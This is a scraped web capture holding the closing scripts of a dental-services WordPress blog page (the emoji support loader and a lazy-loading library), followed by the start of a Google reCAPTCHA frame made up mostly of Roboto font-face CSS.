const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.emergencydentalservice.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script type='text/javascript' id="soledad-pagespeed-header" data-cfasync="false">!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(n="undefined"!=typeof globalThis?globalThis:n||self).LazyLoad=t()}(this,(function(){"use strict";function n(){return n=Object.assign||function(n){for(var t=1;t<arguments.length;t++){var e=arguments[t];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(n[i]=e[i])}return n},n.apply(this,arguments)}var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=t&&"IntersectionObserver"in window,o=t&&"classList"in document.createElement("p"),a=t&&window.devicePixelRatio>1,r={elements_selector:".lazy",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(t){return n({},r,t)},u=function(n,t){var e,i="LazyLoad::Initialized",o=new n(t);try{e=new CustomEvent(i,{detail:{instance:o}})}catch(n){(e=document.createEvent("CustomEvent")).initCustomEvent(i,!1,!1,{instance:o})}window.dispatchEvent(e)},l="src",s="srcset",f="sizes",d="poster",_="llOriginalAttrs",g="loading",v="loaded",b="applied",p="error",h="native",m="data-",E="ll-status",I=function(n,t){return n.getAttribute(m+t)},y=function(n){return I(n,E)},A=function(n,t){return function(n,t,e){var i="data-ll-status";null!==e?n.setAttribute(i,e):n.removeAttribute(i)}(n,0,t)},k=function(n){return A(n,null)},L=function(n){return null===y(n)},w=function(n){return y(n)===h},x=[g,v,b,p],O=function(n,t,e,i){n&&(void 0===i?void 0===e?n(t):n(t,e):n(t,e,i))},N=function(n,t){o?n.classList.add(t):n.className+=(n.className?" ":"")+t},C=function(n,t){o?n.classList.remove(t):n.className=n.className.replace(new RegExp("(^|\\s+)"+t+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},M=function(n){return n.llTempImage},z=function(n,t){if(t){var e=t._observer;e&&e.unobserve(n)}},R=function(n,t){n&&(n.loadingCount+=t)},T=function(n,t){n&&(n.toLoadCount=t)},G=function(n){for(var t,e=[],i=0;t=n.children[i];i+=1)"SOURCE"===t.tagName&&e.push(t);return e},D=function(n,t){var e=n.parentNode;e&&"PICTURE"===e.tagName&&G(e).forEach(t)},V=function(n,t){G(n).forEach(t)},F=[l],j=[l,d],P=[l,s,f],S=function(n){return!!n[_]},U=function(n){return n[_]},$=function(n){return delete n[_]},q=function(n,t){if(!S(n)){var e={};t.forEach((function(t){e[t]=n.getAttribute(t)})),n[_]=e}},H=function(n,t){if(S(n)){var e=U(n);t.forEach((function(t){!function(n,t,e){e?n.setAttribute(t,e):n.removeAttribute(t)}(n,t,e[t])}))}},B=function(n,t,e){N(n,t.class_loading),A(n,g),e&&(R(e,1),O(t.callback_loading,n,e))},J=function(n,t,e){e&&n.setAttribute(t,e)},K=function(n,t){J(n,f,I(n,t.data_sizes)),J(n,s,I(n,t.data_srcset)),J(n,l,I(n,t.data_src))},Q={IMG:function(n,t){D(n,(function(n){q(n,P),K(n,t)})),q(n,P),K(n,t)},IFRAME:function(n,t){q(n,F),J(n,l,I(n,t.data_src))},VIDEO:function(n,t){V(n,(function(n){q(n,F),J(n,l,I(n,t.data_src))})),q(n,j),J(n,d,I(n,t.data_poster)),J(n,l,I(n,t.data_src)),n.load()}},W=["IMG","IFRAME","VIDEO"],X=function(n,t){!t||function(n){return n.loadingCount>0}(t)||function(n){return n.toLoadCount>0}(t)||O(n.callback_finish,t)},Y=function(n,t,e){n.addEventListener(t,e),n.llEvLisnrs[t]=e},Z=function(n,t,e){n.removeEventListener(t,e)},nn=function(n){return!!n.llEvLisnrs},tn=function(n){if(nn(n)){var t=n.llEvLisnrs;for(var e in t){var i=t[e];Z(n,e,i)}delete n.llEvLisnrs}},en=function(n,t,e){!function(n){delete n.llTempImage}(n),R(e,-1),function(n){n&&(n.toLoadCount-=1)}(e),C(n,t.class_loading),t.unobserve_completed&&z(n,e)},on=function(n,t,e){var i=M(n)||n;nn(i)||function(n,t,e){nn(n)||(n.llEvLisnrs={});var i="VIDEO"===n.tagName?"loadeddata":"load";Y(n,i,t),Y(n,"error",e)}(i,(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_loaded),A(t,v),O(e.callback_loaded,t,i),o||X(e,i)}(0,n,t,e),tn(i)}),(function(o){!function(n,t,e,i){var o=w(t);en(t,e,i),N(t,e.class_error),A(t,p),O(e.callback_error,t,i),o||X(e,i)}(0,n,t,e),tn(i)}))},an=function(n,t,e){!function(n){n.llTempImage=document.createElement("IMG")}(n),on(n,t,e),function(n){S(n)||(n[_]={backgroundImage:n.style.backgroundImage})}(n),function(n,t,e){var i=I(n,t.data_bg),o=I(n,t.data_bg_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage='url("'.concat(r,'")'),M(n).setAttribute(l,r),B(n,t,e))}(n,t,e),function(n,t,e){var i=I(n,t.data_bg_multi),o=I(n,t.data_bg_multi_hidpi),r=a&&o?o:i;r&&(n.style.backgroundImage=r,function(n,t,e){N(n,t.class_applied),A(n,b),e&&(t.unobserve_completed&&z(n,t),O(t.callback_applied,n,e))}(n,t,e))}(n,t,e)},rn=function(n,t,e){!function(n){return W.indexOf(n.tagName)>-1}(n)?an(n,t,e):function(n,t,e){on(n,t,e),function(n,t,e){var i=Q[n.tagName];i&&(i(n,t),B(n,t,e))}(n,t,e)}(n,t,e)},cn=function(n){n.removeAttribute(l),n.removeAttribute(s),n.removeAttribute(f)},un=function(n){D(n,(function(n){H(n,P)})),H(n,P)},ln={IMG:un,IFRAME:function(n){H(n,F)},VIDEO:function(n){V(n,(function(n){H(n,F)})),H(n,j),n.load()}},sn=function(n,t){(function(n){var t=ln[n.tagName];t?t(n):function(n){if(S(n)){var t=U(n);n.style.backgroundImage=t.backgroundImage}}(n)})(n),function(n,t){L(n)||w(n)||(C(n,t.class_entered),C(n,t.class_exited),C(n,t.class_applied),C(n,t.class_loading),C(n,t.class_loaded),C(n,t.class_error))}(n,t),k(n),$(n)},fn=["IMG","IFRAME","VIDEO"],dn=function(n){return n.use_native&&"loading"in HTMLImageElement.prototype},_n=function(n,t,e){n.forEach((function(n){return function(n){return n.isIntersecting||n.intersectionRatio>0}(n)?function(n,t,e,i){var o=function(n){return x.indexOf(y(n))>=0}(n);A(n,"entered"),N(n,e.class_entered),C(n,e.class_exited),function(n,t,e){t.unobserve_entered&&z(n,e)}(n,e,i),O(e.callback_enter,n,t,i),o||rn(n,e,i)}(n.target,n,t,e):function(n,t,e,i){L(n)||(N(n,e.class_exited),function(n,t,e,i){e.cancel_on_exit&&function(n){return y(n)===g}(n)&&"IMG"===n.tagName&&(tn(n),function(n){D(n,(function(n){cn(n)})),cn(n)}(n),un(n),C(n,e.class_loading),R(i,-1),k(n),O(e.callback_cancel,n,t,i))}(n,t,e,i),O(e.callback_exit,n,t,i))}(n.target,n,t,e)}))},gn=function(n){return Array.prototype.slice.call(n)},vn=function(n){return n.container.querySelectorAll(n.elements_selector)},bn=function(n){return function(n){return y(n)===p}(n)},pn=function(n,t){return function(n){return gn(n).filter(L)}(n||vn(t))},hn=function(n,e){var o=c(n);this._settings=o,this.loadingCount=0,function(n,t){i&&!dn(n)&&(t._observer=new IntersectionObserver((function(e){_n(e,n,t)}),function(n){return{root:n.container===document?null:n.container,rootMargin:n.thresholds||n.threshold+"px"}}(n)))}(o,this),function(n,e){t&&window.addEventListener("online",(function(){!function(n,t){var e;(e=vn(n),gn(e).filter(bn)).forEach((function(t){C(t,n.class_error),k(t)})),t.update()}(n,e)}))}(o,this),this.update(e)};return hn.prototype={update:function(n){var t,o,a=this._settings,r=pn(n,a);T(this,r.length),!e&&i?dn(a)?function(n,t,e){n.forEach((function(n){-1!==fn.indexOf(n.tagName)&&function(n,t,e){n.setAttribute("loading","lazy"),on(n,t,e),function(n,t){var e=Q[n.tagName];e&&e(n,t)}(n,t),A(n,h)}(n,t,e)})),T(e,0)}(r,a,this):(o=r,function(n){n.disconnect()}(t=this._observer),function(n,t){t.forEach((function(t){n.observe(t)}))}(t,o)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),vn(this._settings).forEach((function(n){$(n)})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(n){var t=this,e=this._settings;pn(n,e).forEach((function(n){z(n,t),rn(n,e,t)}))},restoreAll:function(){var n=this._settings;vn(n).forEach((function(t){sn(t,n)}))}},hn.load=function(n,t){var e=c(t);rn(n,e)},hn.resetStatus=function(n){k(n)},t&&function(n,t){if(t)if(t.length)for(var e,i=0;e=t[i];i+=1)u(n,e);else u(n,t)}(hn,window.lazyLoadOptions),hn}));

(function () {

    var PenciLazy = new LazyLoad({
        elements_selector: '.penci-lazy',
        data_bg: 'bgset',
        class_loading: 'lazyloading',
        class_entered: 'lazyloaded',
        class_loaded: 'pcloaded',
        unobserve_entered: true
    });

    MutationObserver = window.MutationObserver || window.WebKitMutationObserver;

    var observer = new MutationObserver(function(mutations, observer) {
        PenciLazy.update();
    });

    observer.observe(document, {
        subtree: true,
        attributes: true
    });
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfwqMgUAAAAAPFeeEQXWBIwYIG5TuwvqD-A5mgI&co=aHR0cHM6Ly9ibG9nLmVtZXJnZW5jeWRlbnRhbHNlcnZpY2UuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=n7zwlhuqov0h
body_size: 49671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
